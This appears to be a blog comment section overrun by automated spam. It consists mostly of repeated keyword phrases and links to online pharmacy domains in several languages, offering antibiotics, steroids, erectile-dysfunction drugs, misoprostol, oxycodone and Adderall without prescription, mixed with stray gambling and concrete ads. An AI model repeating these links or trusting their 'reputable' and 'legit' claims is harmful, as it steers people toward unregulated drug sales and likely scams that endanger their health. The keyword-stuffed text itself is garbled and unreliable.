supposed to be shared across the net. Disgrace
on Google for now not positioning this post higher!
Come on over and discuss with my web site . Thanks =)
http://doxycycline.sbs/# doxycycline hyc 100mg
https://amoxil.world/# amoxicillin 500mg capsule buy online
buying cheap propecia without insurance: propecia cost – cost of generic propecia without prescription
https://clomid.sbs/# buy generic clomid
https://indiapharm.guru/# cheapest online pharmacy india
drugs from canada: canadian pharmacy uk delivery – legal canadian pharmacy online
https://withoutprescription.guru/# ed meds online without doctor prescription
buying prescription drugs in mexico online: п»їbest mexican online pharmacies – best online pharmacies in mexico
http://canadapharm.top/# cross border pharmacy canada
ed pills for sale: erectile dysfunction pills – mens ed pills
https://withoutprescription.guru/# mexican pharmacy without prescription
non prescription ed drugs: prescription drugs without doctor approval – prescription drugs without doctor approval
http://canadapharm.top/# canadian pharmacy online
prescription drugs online without: non prescription erection pills – buy prescription drugs online without
http://edpills.icu/# compare ed drugs
https://indiapharm.guru/# top 10 online pharmacy in india
mexican rx online: mexican rx online – purple pharmacy mexico price list
mexican drugstore online: buying prescription drugs in mexico online – mexico pharmacies prescription drugs
https://withoutprescription.guru/# viagra without a doctor prescription
india pharmacy mail order: online shopping pharmacy india – cheapest online pharmacy india
https://edpills.monster/# treatments for ed
best pill for ed: best ed pills at gnc – treatment of ed
https://tadalafil.trade/# tadalafil 40 mg online india
Buy Vardenafil 20mg online: Buy Vardenafil 20mg online – Levitra 10 mg buy online
https://sildenafil.win/# generic sildenafil prescription
buy generic tadalafil online cheap: tadalafil 10mg coupon – where to buy tadalafil in singapore
http://sildenafil.win/# sildenafil tablets for sale
Kamagra tablets: super kamagra – п»їkamagra
buying ed pills online: generic ed pills – cure ed
where can i buy zithromax uk zithromax z-pak zithromax online usa no prescription
http://amoxicillin.best/# amoxicillin pharmacy price
п»їcipro generic buy ciprofloxacin online cipro ciprofloxacin
https://doxycycline.forum/# doxycycline 200 mg price in india
where can i purchase zithromax online buy zithromax canada zithromax 500 price
http://amoxicillin.best/# amoxicillin online purchase
amoxicillin 500 tablet: purchase amoxicillin online – buy amoxicillin online without prescription
ciprofloxacin order online ciprofloxacin without insurance cipro
https://amoxicillin.best/# buy amoxicillin online mexico
cost of lisinopril in mexico: buy lisinopril – lisinopril 5mg cost
cheap amoxicillin 500mg purchase amoxicillin online amoxicillin 500mg for sale uk
https://amoxicillin.best/# amoxacillian without a percription
zithromax for sale online zithromax antibiotic zithromax online usa
https://doxycycline.forum/# average price of doxycycline
online pharmacy india: online pharmacy india – indian pharmacies safe
https://mexicopharmacy.store/# reputable mexican pharmacies online
rate canadian pharmacies: canada pharmacy online – canadapharmacyonline
https://ordermedicationonline.pro/# canadian prescription filled in the us
canadian pharmacy near me: canada pharmacy online – legal canadian pharmacy online
http://buydrugsonline.top/# legal canadian pharmacy online
wellbutrin xl 300: Buy Wellbutrin XL online – wellbutrin without a prescription
http://sildenafilit.bid/# viagra originale in 24 ore contrassegno
farmacie online affidabili: kamagra gel – acquisto farmaci con ricetta
http://farmaciait.pro/# comprare farmaci online all’estero
viagra ordine telefonico: viagra online spedizione gratuita – viagra consegna in 24 ore pagamento alla consegna
https://farmaciait.pro/# farmacia online
farmacia online: farmacia online – comprare farmaci online all’estero
купить бетон
https://sildenafilit.bid/# viagra online in 2 giorni
acquistare farmaci senza ricetta: kamagra oral jelly consegna 24 ore – farmacie online autorizzate elenco
farmacia online senza ricetta: cialis generico consegna 48 ore – farmacia online senza ricetta
https://tadalafilit.store/# farmacie online sicure
farmacie online affidabili: farmacia online miglior prezzo – farmacia online piГ№ conveniente
https://tadalafilo.pro/# farmacias online seguras
farmacia 24h gran farmacia online farmacia envГos internacionales
http://farmacia.best/# п»їfarmacia online
farmacia online madrid farmacias baratas online envio gratis farmacias online baratas
farmacias baratas online envГo gratis farmacia online barata farmacias online seguras en espaГ±a
farmacia envГos internacionales farmacia 24 horas п»їfarmacia online
farmacias online seguras en espaГ±a farmacia online envio gratis valencia farmacia online envГo gratis
farmacias online seguras en espaГ±a comprar kamagra farmacia online barata
farmacia online internacional cialis en Espana sin receta contrareembolso farmacia online madrid
купить бетон щелково
farmacia online madrid farmacia online envio gratis murcia farmacia online 24 horas
farmacia envГos internacionales comprar cialis online sin receta farmacia 24h
Pharmacie en ligne livraison rapide: levitra generique – Pharmacie en ligne France
п»їpharmacie en ligne kamagra 100mg prix pharmacie ouverte
farmacia gibraltar online viagra: comprar viagra en espana – viagra para hombre venta libre
Pharmacie en ligne fiable: pharmacie en ligne pas cher – pharmacie ouverte
Viagra homme prix en pharmacie sans ordonnance Viagra generique en pharmacie Meilleur Viagra sans ordonnance 24h
sildenafilo cinfa 25 mg precio: viagra generico – sildenafilo cinfa precio
Pharmacie en ligne sans ordonnance: Levitra pharmacie en ligne – Pharmacie en ligne France
Pharmacie en ligne sans ordonnance levitra generique sites surs Pharmacie en ligne fiable
farmacia online madrid: Levitra precio – farmacia online barata
Pharmacie en ligne livraison 24h: kamagra 100mg prix – acheter mГ©dicaments Г l’Г©tranger
Acheter mГ©dicaments sans ordonnance sur internet cialis sans ordonnance Pharmacie en ligne France
pharmacie ouverte: Levitra 20mg prix en pharmacie – Pharmacie en ligne sans ordonnance
acheter mГ©dicaments Г l’Г©tranger pharmacie en ligne acheter mГ©dicaments Г l’Г©tranger
https://cialiskaufen.pro/# п»їonline apotheke
I know this if off topic but I’m looking into starting my own weblog
and was wondering what all is needed to get setup?
I’m assuming having a blog like yours would cost a pretty penny?
I’m not very internet savvy so I’m not 100% positive.
Any tips or advice would be greatly appreciated. Cheers
https://apotheke.company/# п»їonline apotheke
https://kamagrakaufen.top/# online-apotheken
http://cialiskaufen.pro/# online-apotheken
https://kamagrakaufen.top/# versandapotheke versandkostenfrei
https://viagrakaufen.store/# Viagra verschreibungspflichtig
https://cialiskaufen.pro/# online apotheke gГјnstig
http://viagrakaufen.store/# Viagra rezeptfreie Länder
http://mexicanpharmacy.cheap/# mexico pharmacies prescription drugs
https://mexicanpharmacy.cheap/# mexican pharmaceuticals online
http://mexicanpharmacy.cheap/# medicine in mexico pharmacies
https://mexicanpharmacy.cheap/# mexican pharmaceuticals online
п»їlegitimate online pharmacies india indianpharmacy com – indian pharmacy indiapharmacy.guru
erectile dysfunction pills best ed pill – best ed treatment pills edpills.tech
buy prescription drugs from india pharmacy website india – п»їlegitimate online pharmacies india indiapharmacy.guru
buy medicines online in india pharmacy website india – cheapest online pharmacy india indiapharmacy.guru
ed drugs compared best over the counter ed pills – top erection pills edpills.tech
erectile dysfunction pills best male ed pills – new ed treatments edpills.tech
reputable canadian online pharmacies best online canadian pharmacy – safe canadian pharmacy canadiandrugs.tech
https://paxlovid.win/# paxlovid india
https://ciprofloxacin.life/# buy ciprofloxacin
https://prednisone.bid/# 25 mg prednisone
https://paxlovid.win/# paxlovid for sale
https://paxlovid.win/# paxlovid india
ciprofloxacin 500mg buy online: ciprofloxacin generic price – ciprofloxacin over the counter
https://clomid.site/# can i get clomid pills
https://ciprofloxacin.life/# buy cipro online canada
https://amoxil.icu/# buy amoxicillin without prescription
https://amoxil.icu/# amoxicillin price without insurance
http://ciprofloxacin.life/# ciprofloxacin 500mg buy online
prednisone 20 mg tablets: buying prednisone from canada – prednisone 3 tablets daily
http://amoxil.icu/# amoxicillin 500mg price
where to buy generic clomid for sale: cost of clomid without insurance – how can i get clomid without a prescription
cost of prednisone 5mg tablets: prednisone 5 tablets – how to buy prednisone
where can i order prednisone 20mg: prednisone 15 mg tablet – prednisone 1 mg for sale
buy cytotec pills online cheap: buy cytotec pills online cheap – order cytotec online
doxycycline order online: order doxycycline – buy doxycycline online 270 tabs
how to prevent hair loss while on tamoxifen: where can i buy nolvadex – tamoxifen hormone therapy
http://lisinoprilbestprice.store/# best lisinopril brand
https://nolvadex.fun/# nolvadex vs clomid
buy cytotec online: Abortion pills online – cytotec online
http://nolvadex.fun/# tamoxifen bone density
nolvadex price: tamoxifen endometriosis – tamoxifen benefits
generic zithromax medicine: generic zithromax online paypal – zithromax for sale cheap
http://doxycyclinebestprice.pro/# buy doxycycline without prescription uk
tamoxifen endometrium: tamoxifen rash pictures – tamoxifen brand name
zithromax cost australia: zithromax canadian pharmacy – buy cheap zithromax online
http://zithromaxbestprice.icu/# average cost of generic zithromax
where can i buy zithromax capsules: buy zithromax online australia – zithromax capsules price
https://canadapharm.life/# canadian pharmacy prices canadapharm.life
best canadian online pharmacy Canada pharmacy online onlinecanadianpharmacy 24 canadapharm.life
indian pharmacies safe: India Post sending medicines to USA – reputable indian online pharmacy indiapharm.llc
best online pharmacies in mexico: Best pharmacy in Mexico – mexico pharmacies prescription drugs mexicopharm.com
https://indiapharm.llc/# indian pharmacy paypal indiapharm.llc
best india pharmacy: India Post sending medicines to USA – best online pharmacy india indiapharm.llc
canadian pharmacy online Canada Drugs Direct global pharmacy canada canadapharm.life
http://canadapharm.life/# best canadian pharmacy to order from canadapharm.life
Online medicine home delivery: India pharmacy of the world – Online medicine order indiapharm.llc
canadian online drugstore: Canadian online pharmacy – canadian pharmacy king reviews canadapharm.life
pharmacies in mexico that ship to usa mexico drug stores pharmacies mexican rx online mexicopharm.com
northern pharmacy canada: Canada pharmacy online – canadian drug pharmacy canadapharm.life
https://canadapharm.life/# canadian pharmacy online store canadapharm.life
pharmacies in mexico that ship to usa: Best pharmacy in Mexico – medication from mexico pharmacy mexicopharm.com
buy Levitra over the counter: Buy Vardenafil 20mg – Levitra 20 mg for sale
buy tadalafil 20mg price cheap tadalafil canada cialis tadalafil
cheap kamagra: cheap kamagra – super kamagra
buy kamagra online usa: kamagra oral jelly – Kamagra Oral Jelly
tadalafil 20 mg best price tadalafil without a doctor prescription tadalafil 5 mg coupon
buy ed pills online: ed pills online – buying ed pills online
http://sildenafildelivery.pro/# sildenafil 75 mg
Levitra online USA fast: Buy generic Levitra online – Vardenafil online prescription
http://kamagradelivery.pro/# super kamagra
Buy Vardenafil online: Buy Vardenafil 20mg – Levitra 10 mg buy online
Kamagra 100mg price: cheap kamagra – Kamagra tablets
https://kamagradelivery.pro/# buy kamagra online usa
Levitra 10 mg buy online: Levitra online – Vardenafil price
online ed medications buy ed drugs online cure ed
Levitra online pharmacy: Buy Levitra 20mg online – Buy Vardenafil 20mg online
https://paxlovid.guru/# Paxlovid over the counter
paxlovid india Paxlovid buy online buy paxlovid online
http://paxlovid.guru/# paxlovid
can i order generic clomid for sale: Buy Clomid online – cheap clomid without dr prescription
https://prednisone.auction/# 1 mg prednisone daily
paxlovid pill Buy Paxlovid privately paxlovid covid
https://amoxil.guru/# purchase amoxicillin online without prescription
https://clomid.auction/# cost of clomid prices
Paxlovid buy online: paxlovid buy – paxlovid pill
paxlovid covid paxlovid price without insurance paxlovid generic
buy cytotec Buy Abortion Pills Online cytotec pills buy online
generic zithromax 500mg: zithromax best price – zithromax prescription online
http://misoprostol.shop/# buy cytotec
cost propecia prices: Buy Finasteride 5mg – propecia tablets
http://finasteride.men/# cost of cheap propecia now
cost generic propecia Cheapest finasteride online get cheap propecia without insurance
https://finasteride.men/# cheap propecia
cytotec abortion pill: buy cytotec online – buy cytotec
zithromax over the counter: zithromax best price – zithromax 500 tablet
http://lisinopril.fun/# lisinopril average cost
buy cytotec over the counter: Misoprostol best price in pharmacy – cytotec pills buy online
order zithromax without prescription: Azithromycin 250 buy online – can i buy zithromax over the counter in canada
zithromax online: zithromax best price – where can you buy zithromax
https://finasteride.men/# order generic propecia for sale
buy cytotec over the counter: cheap cytotec – cytotec online
http://finasteride.men/# get propecia without dr prescription
https://finasteride.men/# cost of propecia without rx
buy cytotec over the counter: buy misoprostol – buy cytotec
http://finasteride.men/# generic propecia
60 mg lisinopril: cheapest lisinopril – how much is 30 lisinopril
http://finasteride.men/# buy propecia price
Abortion pills online: buy cytotec online – cytotec abortion pill
buy misoprostol over the counter: Buy Abortion Pills Online – Misoprostol 200 mg buy online
https://furosemide.pro/# lasix furosemide
viagra prezzo farmacia 2023: viagra ordine telefonico – gel per erezione in farmacia
http://avanafilitalia.online/# farmacia online senza ricetta
farmaci senza ricetta elenco: Avanafil farmaco – farmaci senza ricetta elenco
migliori farmacie online 2023: kamagra oral jelly – migliori farmacie online 2023
http://tadalafilitalia.pro/# acquisto farmaci con ricetta
farmacie online autorizzate elenco: avanafil spedra – acquisto farmaci con ricetta
http://avanafilitalia.online/# acquistare farmaci senza ricetta
comprare farmaci online con ricetta: Farmacie a milano che vendono cialis senza ricetta – comprare farmaci online all’estero
http://sildenafilitalia.men/# viagra 100 mg prezzo in farmacia
top farmacia online: farmacia online migliore – farmacie online autorizzate elenco
farmaci senza ricetta elenco: cialis generico consegna 48 ore – farmacie on line spedizione gratuita
http://tadalafilitalia.pro/# farmacia online
viagra 100 mg prezzo in farmacia: viagra senza ricetta – cialis farmacia senza ricetta
https://sildenafilitalia.men/# viagra cosa serve
viagra consegna in 24 ore pagamento alla consegna: viagra prezzo – viagra originale in 24 ore contrassegno
farmacia online miglior prezzo: Tadalafil prezzo – farmacia online senza ricetta
http://sildenafilitalia.men/# cerco viagra a buon prezzo
miglior sito per comprare viagra online: viagra generico – cialis farmacia senza ricetta
farmacie online affidabili avanafil generico prezzo farmaci senza ricetta elenco
http://canadapharm.shop/# canada pharmacy online legit
canadapharmacyonline legit: canadian pharmacy ltd – canada drugs reviews
online pharmacy india: indian pharmacies safe – pharmacy website india
https://canadapharm.shop/# best canadian pharmacy online
pharmacies in mexico that ship to usa buying from online mexican pharmacy reputable mexican pharmacies online
www canadianonlinepharmacy: legitimate canadian online pharmacies – canadadrugpharmacy com
https://indiapharm.life/# pharmacy website india
mexican border pharmacies shipping to usa: mexico drug stores pharmacies – mexican mail order pharmacies
buying from online mexican pharmacy: medication from mexico pharmacy – mexican mail order pharmacies
https://mexicanpharm.store/# best online pharmacies in mexico
reputable mexican pharmacies online: buying from online mexican pharmacy – mexico pharmacy
reputable indian online pharmacy: cheapest online pharmacy india – buy prescription drugs from india
http://mexicanpharm.store/# mexican drugstore online
reputable indian pharmacies pharmacy website india indian pharmacy online
reliable canadian pharmacy: legitimate canadian mail order pharmacy – safe online pharmacies in canada
canadian drug pharmacy: canadian medications – canadianpharmacyworld
https://mexicanpharm.store/# purple pharmacy mexico price list
safe canadian pharmacy: canada pharmacy reviews – canadian online drugs
http://canadapharm.shop/# pharmacy rx world canada
https://indiapharm.life/# legitimate online pharmacies india
buying prescription drugs in mexico online: medicine in mexico pharmacies – mexico pharmacies prescription drugs
canada pharmacy online: pet meds without vet prescription canada – thecanadianpharmacy
best online pharmacies in mexico: mexican rx online – buying prescription drugs in mexico online
http://mexicanpharm.store/# mexico pharmacy
canadian mail order pharmacy canadian mail order pharmacy canadianpharmacyworld
mexican drugstore online: mexican rx online – medication from mexico pharmacy
https://indiapharm.life/# top 10 online pharmacy in india
mail order pharmacy india: mail order pharmacy india – indian pharmacy
mexico drug stores pharmacies: buying prescription drugs in mexico online – pharmacies in mexico that ship to usa
http://mexicanpharm.store/# mexico drug stores pharmacies
mexico pharmacies prescription drugs: mexico pharmacy – mexico drug stores pharmacies
mexico drug stores pharmacies: mexican mail order pharmacies – medication from mexico pharmacy
https://mexicanpharm.store/# mexico pharmacy
canadian drug: the canadian drugstore – safe canadian pharmacies
http://mexicanpharm.store/# medicine in mexico pharmacies
buying prescription drugs in mexico online mexico drug stores pharmacies mexican rx online
https://cytotec.directory/# buy cytotec pills online cheap
buy cytotec over the counter: Misoprostol 200 mg buy online – buy cytotec online fast delivery
http://zithromaxpharm.online/# zithromax generic cost
where to buy generic clomid no prescription: can i get clomid – cost clomid price
https://cytotec.directory/# order cytotec online
buying cheap clomid without insurance: can i buy clomid without insurance – where can i buy generic clomid pill
https://prednisonepharm.store/# canine prednisone 5mg no prescription
http://prednisonepharm.store/# prednisone 20mg capsule
order zithromax without prescription zithromax 250 price zithromax capsules price
cost of clomid without dr prescription: buying clomid pills – can you get clomid pills
https://zithromaxpharm.online/# zithromax 500 mg for sale
http://clomidpharm.shop/# where buy clomid without insurance
Cytotec 200mcg price: buy cytotec online fast delivery – cytotec abortion pill
http://clomidpharm.shop/# can i buy cheap clomid price
zithromax 500 price buy zithromax no prescription buy cheap generic zithromax
where to get clomid without dr prescription: where can i buy generic clomid without dr prescription – can i order generic clomid tablets
list of safe online pharmacies: giant discount pharmacy – canadian neighbor pharmacy legit
https://edwithoutdoctorprescription.store/# how to get prescription drugs without doctor
drugs without prescription: canada medicine – best canadian online pharmacy reviews
https://reputablepharmacies.online/# non prescription canadian pharmacy
erection pills online: non prescription ed drugs – non prescription ed drugs
http://edpills.bid/# ed medications
https://reputablepharmacies.online/# northwestpharmacy com
reliable online pharmacies: drugs from canada with prescription – canada online pharmacies
http://edpills.bid/# medicine for impotence
erection pills that work: pills erectile dysfunction – pills for erection
http://edpills.bid/# best non prescription ed pills
discount viagra canadian pharmacy: mail order prescription drugs from canada – drugs canada
https://reputablepharmacies.online/# online pharmacy without prescription
https://reputablepharmacies.online/# mexican pharmacy online
generic viagra without a doctor prescription: discount prescription drugs – buy prescription drugs
buy prescription drugs from india: indian pharmacy to usa – п»їlegitimate online pharmacies india indianpharmacy.shop
http://indianpharmacy.shop/# india online pharmacy indianpharmacy.shop
http://indianpharmacy.shop/# indian pharmacy indianpharmacy.shop
canadian generic pharmacy
mexican online pharmacies prescription drugs Mexico pharmacy reputable mexican pharmacies online mexicanpharmacy.win
mexico drug stores pharmacies: Mexico pharmacy – mexico drug stores pharmacies mexicanpharmacy.win
https://indianpharmacy.shop/# indian pharmacy paypal indianpharmacy.shop
canadian pharmacy scam canadianpharmacy com canadian family pharmacy canadianpharmacy.pro
world pharmacy india: indian pharmacy to usa – pharmacy website india indianpharmacy.shop
reputable mexican pharmacies online mexican pharmacy online medication from mexico pharmacy mexicanpharmacy.win
www canadianonlinepharmacy: canadian pharmacy phone number – certified canadian international pharmacy canadianpharmacy.pro
http://mexicanpharmacy.win/# mexican mail order pharmacies mexicanpharmacy.win
https://indianpharmacy.shop/# best online pharmacy india indianpharmacy.shop
most reliable online pharmacies
http://mexicanpharmacy.win/# mexican border pharmacies shipping to usa mexicanpharmacy.win
best canadian pharmacy Cheapest drug prices Canada legitimate canadian pharmacy online canadianpharmacy.pro
https://indianpharmacy.shop/# buy prescription drugs from india
п»їlegitimate online pharmacies india
http://indianpharmacy.shop/# indian pharmacy paypal
india pharmacy mail order
best india pharmacy indian pharmacy to usa indian pharmacy paypal indianpharmacy.shop
top online pharmacy india international medicine delivery from india Online medicine home delivery indianpharmacy.shop
https://mexicanpharmacy.win/# mexico pharmacy mexicanpharmacy.win
mexican pharmaceuticals online Mexico pharmacy pharmacies in mexico that ship to usa mexicanpharmacy.win
https://canadianpharmacy.pro/# www canadianonlinepharmacy canadianpharmacy.pro
http://mexicanpharmacy.win/# mexican rx online mexicanpharmacy.win
https://canadianpharmacy.pro/# canadian pharmacy mall canadianpharmacy.pro
reputable indian pharmacies
https://canadianpharmacy.pro/# canadian pharmacy world canadianpharmacy.pro
list of aarp approved pharmacies
https://mexicanpharmacy.win/# mexican pharmaceuticals online mexicanpharmacy.win
http://canadianpharmacy.pro/# canadian drug prices canadianpharmacy.pro
world pharmacy india
https://canadianpharmacy.pro/# canadian pharmacy online canadianpharmacy.pro
best online pharmacy india
mexico pharmacies prescription drugs Medicines Mexico purple pharmacy mexico price list mexicanpharmacy.win
https://indianpharmacy.shop/# cheapest online pharmacy india indianpharmacy.shop
indianpharmacy com
http://canadianpharmacy.pro/# pharmacy in canada canadianpharmacy.pro
https://mexicanpharmacy.win/# best online pharmacies in mexico mexicanpharmacy.win
best india pharmacy
https://canadianpharmacy.pro/# buy canadian drugs canadianpharmacy.pro
http://canadianpharmacy.pro/# reputable canadian pharmacy canadianpharmacy.pro
http://pharmadoc.pro/# acheter médicaments à l’étranger
п»їpharmacie en ligne: achat kamagra – Pharmacie en ligne livraison 24h
pharmacie ouverte 24/24: kamagra 100mg prix – Pharmacie en ligne sans ordonnance
https://viagrasansordonnance.pro/# Meilleur Viagra sans ordonnance 24h
Viagra sans ordonnance 24h viagra sans ordonnance Viagra 100mg prix
http://pharmadoc.pro/# pharmacie ouverte 24/24
Pharmacie en ligne pas cher
Viagra femme sans ordonnance 24h: viagra sans ordonnance – Viagra en france livraison rapide
https://viagrasansordonnance.pro/# Viagra femme ou trouver
SildГ©nafil 100mg pharmacie en ligne Meilleur Viagra sans ordonnance 24h Prix du Viagra en pharmacie en France
Pharmacie en ligne livraison gratuite: Levitra 20mg prix en pharmacie – Pharmacie en ligne livraison gratuite
https://viagrasansordonnance.pro/# Viagra sans ordonnance 24h suisse
Viagra sans ordonnance pharmacie France Acheter du Viagra sans ordonnance Viagra 100 mg sans ordonnance
https://pharmadoc.pro/# pharmacie ouverte 24/24
pharmacie ouverte: Levitra pharmacie en ligne – Acheter mГ©dicaments sans ordonnance sur internet
https://viagrasansordonnance.pro/# Viagra homme sans ordonnance belgique
Pharmacie en ligne pas cher Medicaments en ligne livres en 24h acheter mГ©dicaments Г l’Г©tranger
acheter medicament a l etranger sans ordonnance: cialis sans ordonnance – Pharmacies en ligne certifiГ©es
http://cialissansordonnance.shop/# pharmacie ouverte
Viagra homme sans prescription viagra sans ordonnance Viagra sans ordonnance pharmacie France
stromectol covid 19 ivermectin 4000 mcg cost of ivermectin pill
https://prednisonetablets.shop/# buy prednisone online from canada
cost of prednisone: prednisone 15 mg daily – canadian online pharmacy prednisone
stromectol cvs buy ivermectin pills stromectol nz
buy cheap amoxicillin: amoxicillin 500 mg for sale – where to buy amoxicillin
https://amoxicillin.bid/# buy amoxicillin over the counter uk
buy cheap clomid price how to buy generic clomid no prescription where can i get generic clomid now
can i get clomid pill: how to get clomid without a prescription – can i get cheap clomid without rx
https://clomiphene.icu/# buying clomid pills
stromectol uk buy buy stromectol pills ivermectin syrup
http://prednisonetablets.shop/# prednisone 50
stromectol nz: ivermectin lotion cost – stromectol 12mg
http://ivermectin.store/# ivermectin 3 mg tablet dosage
where can you buy zithromax: zithromax 250 mg australia – purchase zithromax z-pak
generic amoxil 500 mg amoxicillin 500mg buy online uk amoxicillin 500 tablet
https://azithromycin.bid/# zithromax price south africa
ivermectin 80 mg: stromectol for humans – ivermectin 0.5 lotion
https://prednisonetablets.shop/# prednisone 21 pack
zithromax capsules price: zithromax 1000 mg pills – generic zithromax over the counter
https://prednisonetablets.shop/# prednisone brand name in india
http://prednisonetablets.shop/# 80 mg prednisone daily
zithromax 500 price purchase zithromax online zithromax 500mg
zithromax capsules australia: buy zithromax online cheap – zithromax prescription online
where can i buy zithromax medicine: cheap zithromax pills – zithromax online paypal
can i buy zithromax online zithromax azithromycin zithromax canadian pharmacy
india online pharmacy reputable indian pharmacies cheapest online pharmacy india indianpharm.store
https://indianpharm.store/# cheapest online pharmacy india indianpharm.store
п»їbest mexican online pharmacies: Online Pharmacies in Mexico – mexican online pharmacies prescription drugs mexicanpharm.shop
http://canadianpharm.store/# canada drug pharmacy canadianpharm.store
reputable mexican pharmacies online Online Pharmacies in Mexico mexican border pharmacies shipping to usa mexicanpharm.shop
http://mexicanpharm.shop/# pharmacies in mexico that ship to usa mexicanpharm.shop
legit canadian pharmacy: Licensed Online Pharmacy – canadian family pharmacy canadianpharm.store
indian pharmacies safe: Indian pharmacy to USA – п»їlegitimate online pharmacies india indianpharm.store
best india pharmacy order medicine from india to usa top 10 pharmacies in india indianpharm.store
https://indianpharm.store/# india pharmacy indianpharm.store
canadian pharmacy oxycodone: Licensed Online Pharmacy – reddit canadian pharmacy canadianpharm.store
top 10 online pharmacy in india Indian pharmacy to USA indian pharmacy indianpharm.store
my canadian pharmacy rx: Canadian International Pharmacy – adderall canadian pharmacy canadianpharm.store
https://canadianpharm.store/# canadian pharmacy ltd canadianpharm.store
http://mexicanpharm.shop/# mexican border pharmacies shipping to usa mexicanpharm.shop
canadian pharmacy oxycodone: Licensed Online Pharmacy – canadian pharmacy king canadianpharm.store
https://mexicanpharm.shop/# reputable mexican pharmacies online mexicanpharm.shop
п»їlegitimate online pharmacies india order medicine from india to usa top online pharmacy india indianpharm.store
canadian pharmacies: Pharmacies in Canada that ship to the US – legit canadian pharmacy online canadianpharm.store
online pharmacy india: Indian pharmacy to USA – indianpharmacy com indianpharm.store
https://canadianpharm.store/# northwest canadian pharmacy canadianpharm.store
canadian pharmacy tampa Canada Pharmacy online prescription drugs canada buy online canadianpharm.store
best online pharmacy india: Indian pharmacy to USA – india pharmacy indianpharm.store
http://canadianpharm.store/# canadian pharmacy cheap canadianpharm.store
Online medicine order: best online pharmacy india – mail order pharmacy india indianpharm.store
buying prescription drugs in mexico online Certified Pharmacy from Mexico mexico drug stores pharmacies mexicanpharm.shop
http://mexicanpharm.shop/# mexico pharmacy mexicanpharm.shop
http://canadianpharm.store/# canadian pharmacy 24 com canadianpharm.store
online pharmacy india: Indian pharmacy to USA – world pharmacy india indianpharm.store
It’s very unreliable, engages in deception scam site
https://canadianinternationalpharmacy.pro/# legal to buy prescription drugs from canada
mexican pharmacy: mexican online pharmacies prescription drugs – reputable mexican pharmacies online
Настоящий официальный канал 1Win зеркало
canadian pharmacy 24h com my canadian pharmacy rx prescription drugs canada buy online
https://canadianinternationalpharmacy.pro/# canadian pharmacy 24h com
best online pharmacy india: indian pharmacy – top 10 online pharmacy in india
cures for ed compare ed drugs medication for ed
Рекомендую официальный телеграм канал на 1Win вход
online shopping pharmacy india: mail order pharmacy india – top 10 online pharmacy in india
mexico pharmacies prescription drugs mexican online pharmacies prescription drugs best online pharmacies in mexico
http://canadianinternationalpharmacy.pro/# canadian drug pharmacy
buy prescription drugs from canada generic cialis without a doctor prescription buy prescription drugs online without
http://canadianinternationalpharmacy.pro/# canadian pharmacy 24h com safe
http://edwithoutdoctorprescription.pro/# viagra without doctor prescription
reputable mexican pharmacies online medication from mexico pharmacy mexican border pharmacies shipping to usa
https://medicinefromindia.store/# buy prescription drugs from india
meds online without doctor prescription cialis without a doctor prescription canada best non prescription ed pills
https://edwithoutdoctorprescription.pro/# non prescription ed drugs
indianpharmacy com buy medicines online in india reputable indian pharmacies
http://canadianinternationalpharmacy.pro/# best canadian pharmacy to buy from
canadianpharmacymeds buy canadian drugs canada discount pharmacy
https://canadianinternationalpharmacy.pro/# ordering drugs from canada
https://edwithoutdoctorprescription.pro/# ed meds online without doctor prescription
http://certifiedpharmacymexico.pro/# mexican border pharmacies shipping to usa
canadian pharmacy service reputable canadian online pharmacies drugs from canada
http://edwithoutdoctorprescription.pro/# ed meds online without doctor prescription
http://certifiedpharmacymexico.pro/# pharmacies in mexico that ship to usa
http://edwithoutdoctorprescription.pro/# viagra without doctor prescription amazon
canadian pharmacies pharmacy in canada trustworthy canadian pharmacy
https://edpill.cheap/# ed pills otc
http://certifiedpharmacymexico.pro/# mexico drug stores pharmacies
buy prescription drugs online legally generic cialis without a doctor prescription ed meds online without doctor prescription
https://edpill.cheap/# non prescription erection pills
medicine in mexico pharmacies buying from online mexican pharmacy buying prescription drugs in mexico
http://medicinefromindia.store/# indian pharmacy paypal
https://certifiedpharmacymexico.pro/# mexican mail order pharmacies
buying prescription drugs in mexico mexico pharmacy medication from mexico pharmacy
http://canadianinternationalpharmacy.pro/# adderall canadian pharmacy
mexican border pharmacies shipping to usa buying prescription drugs in mexico mexican border pharmacies shipping to usa
http://edpill.cheap/# ed drugs
buying from online mexican pharmacy mexico drug stores pharmacies mexican pharmacy
best online pharmacies in mexico mexico pharmacies prescription drugs mexican pharmaceuticals online
medication from mexico pharmacy reputable mexican pharmacies online mexico drug stores pharmacies
buying from online mexican pharmacy pharmacies in mexico that ship to usa mexican rx online
mexican drugstore online reputable mexican pharmacies online medication from mexico pharmacy
buying prescription drugs in mexico online purple pharmacy mexico price list buying from online mexican pharmacy
mexican pharmaceuticals online buying prescription drugs in mexico online pharmacies in mexico that ship to usa
mexican online pharmacies prescription drugs medication from mexico pharmacy buying prescription drugs in mexico online
mexican rx online pharmacies in mexico that ship to usa buying from online mexican pharmacy
order zithromax online
mexican mail order pharmacies mexico pharmacies prescription drugs medication from mexico pharmacy
best online pharmacies in mexico mexican mail order pharmacies mexican border pharmacies shipping to usa
mexico pharmacy mexican mail order pharmacies medication from mexico pharmacy
mexican rx online mexican online pharmacies prescription drugs mexican border pharmacies shipping to usa
mexican pharmacy reputable mexican pharmacies online mexican border pharmacies shipping to usa
reputable mexican pharmacies online best mexican online pharmacies mexican mail order pharmacies
buying prescription drugs in mexico online mexican online pharmacies prescription drugs mexican border pharmacies shipping to usa
mexican mail order pharmacies mexican border pharmacies shipping to usa best online pharmacies in mexico
buying prescription drugs in mexico mexico pharmacies prescription drugs mexican pharmacy
medication from mexico pharmacy medication from mexico pharmacy mexico pharmacies prescription drugs
best online pharmacies in mexico mexican pharmacy mexican drugstore online
mexico drug stores pharmacies mexico drug stores pharmacies mexico drug stores pharmacies
mexico pharmacies prescription drugs п»їbest mexican online pharmacies mexican border pharmacies shipping to usa
reputable mexican pharmacies online mexican mail order pharmacies purple pharmacy mexico price list
buying prescription drugs in mexico mexican rx online mexican border pharmacies shipping to usa
mexican pharmacy п»їbest mexican online pharmacies medication from mexico pharmacy
mexican mail order pharmacies reputable mexican pharmacies online mexican online pharmacies prescription drugs
medicine in mexico pharmacies mexico pharmacy mexican pharmaceuticals online
mexican pharmacy purple pharmacy mexico price list mexico drug stores pharmacies
mexican border pharmacies shipping to usa mexican online pharmacies prescription drugs mexican border pharmacies shipping to usa
mexican mail order pharmacies mexican pharmacy mexican pharmaceuticals online
mexican online pharmacies prescription drugs pharmacies in mexico that ship to usa mexican drugstore online
https://mexicanph.shop/# buying from online mexican pharmacy
п»їbest mexican online pharmacies
buying prescription drugs in mexico online mexican pharmacy mexico drug stores pharmacies
